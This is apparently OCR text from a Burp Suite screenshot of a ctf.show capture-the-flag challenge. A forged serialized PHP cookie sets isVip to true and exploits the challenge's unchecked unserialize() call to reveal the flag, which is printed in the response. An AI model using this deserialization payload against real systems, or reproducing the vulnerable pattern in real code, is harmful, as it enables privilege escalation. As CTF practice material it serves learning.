 Burp Suite Professional v2020.12.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://6ae4e8f3-e510-4903-be9f-c8ec21b3a86c.chall.ctf.show
Request
Pretty Raw \n Actions
1 GET /?username=xxxxxx&password=xxxxxx HTTP/1.1
2
3
Gecko/20100101
4 Accept:
q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: UM_distinctid=
1761dfe7c88541-0ea0d8984b1406-4c3f2779-1fa400-1761dfe7c89be2;user=
%4f%3a%31%31%3a%22%63%74%66%53%68%6f%77%55%73%65%72%22%3a%31%3a%7b%73%3a%
35%3a%22%69%73%56%69%70%22%3b%62%3a%31%3b%7d
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
public $password='xxxxxx';
public $isVip=false;
public function checkVip(){
return $this->isVip;
}
public function login($u,$p){
return $this->username===$u&&$this->password===$p;
}
public function vipOneKeyGetFlag(){
if($this->isVip){
global $flag;
echo "your flag is ".$flag;
}else{
echo "no vip, no flag";
}
}
}
$username=$_GET['username'];
$password=$_GET['password'];
if(isset($username) && isset($password)){
$user = unserialize($_COOKIE['user']);
if($user->login($username,$password)){
if($user->checkVip()){
$user->vipOneKeyGetFlag();
}
}else{
echo "no vip,no flag";
}
}
your flag is flag{33892675-c9ee-40bc-907b-3d63c85a998a}
INSPECTOR
Search...
0 matches
Done
6,674 bytes | 43 millis